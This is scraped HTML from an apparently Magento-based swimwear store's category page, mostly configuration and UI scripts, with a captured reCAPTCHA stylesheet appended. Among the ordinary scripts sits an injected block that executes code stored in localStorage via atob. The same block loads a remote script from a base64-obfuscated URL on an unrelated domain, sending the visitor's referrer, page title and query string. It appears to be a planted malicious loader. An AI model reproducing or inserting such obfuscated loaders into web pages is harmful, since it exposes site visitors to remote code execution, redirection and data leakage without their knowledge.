    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769240914}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/35\/?bikini_style=732&cat=51&price=100-200","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_35"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/beach\/bikini\/tops?bikini_style=732&cat=51&price=100-200"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-am-js='shopby-container']": {
                "amShopbyFilterContainer": {}
            }
        }
        </script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": [0,1,4]
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini","name":"Bikini"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops","name":"Tops"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ia3c7h78sx6k
body_size: 48710
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
